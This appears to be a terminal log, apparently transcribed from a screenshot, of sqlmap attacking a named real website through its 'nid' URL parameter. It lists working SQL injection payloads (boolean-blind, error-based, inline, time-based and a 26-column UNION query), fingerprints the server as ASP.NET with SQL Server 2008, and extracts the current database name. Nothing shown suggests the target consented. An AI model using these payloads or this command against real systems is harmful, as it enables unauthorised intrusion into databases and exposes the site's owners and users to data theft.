 smallbaby@ubuntu: ~/githouse/sqlmap
smallbaby@ubuntu:~/githouse/sqlmap$
smallbaby@ubuntu:~/githouse/sqlmap$ ./sqlmap.py -u 'http://www.fanhua.net.cn/4cpxm_2zjxm_xx.aspx?nid=17476' --current-db
         _
 ___ ___| |_____ ___ ___  {1.0.3.5#dev}
|_ -| . | |     | .'| . |
|___|_  |_|_|_|_|__,|  _|
      |_|           |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state
 and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 21:47:58
[21:47:58] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:47:58] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: nid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: nid=17476 AND 8251=8251
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: nid=17476 AND 4956=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(122)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (4956=4956) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(
113)+CHAR(113)+CHAR(120)+CHAR(98)+CHAR(113)))
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: nid=(SELECT CHAR(113)+CHAR(107)+CHAR(122)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (7082=7082) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(120)+CH
AR(98)+CHAR(113))
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: nid=17476 WAITFOR DELAY '0:0:5'
    Type: UNION query
    Title: Generic UNION query (NULL) - 26 columns
    Payload: nid=17476 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(107)+CHAR(122)+CHAR(122)+CHAR(113)+CHAR(99)+CHAR(112)+CHA
R(105)+CHAR(105)+CHAR(90)+CHAR(69)+CHAR(71)+CHAR(104)+CHAR(77)+CHAR(90)+CHAR(103)+CHAR(65)+CHAR(107)+CHAR(108)+CHAR(117)+CHAR(111)+CHAR(84)+CHAR(110)+CHAR(83)+CHAR(73)+CHAR
(101)+CHAR(86)+CHAR(86)+CHAR(122)+CHAR(76)+CHAR(71)+CHAR(109)+CHAR(106)+CHAR(99)+CHAR(97)+CHAR(114)+CHAR(87)+CHAR(87)+CHAR(98)+CHAR(107)+CHAR(102)+CHAR(109)+CHAR(66)+CHAR(1
14)+CHAR(70)+CHAR(113)+CHAR(113)+CHAR(120)+CHAR(98)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[21:47:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[21:47:59] [INFO] fetching current database
current database:    'DB_31964'
[21:47:59] [INFO] fetched data logged to text files under '/home/smallbaby/.sqlmap/output/www.fanhua.net.cn'
smallbaby@ubuntu:~/githouse/sqlmap$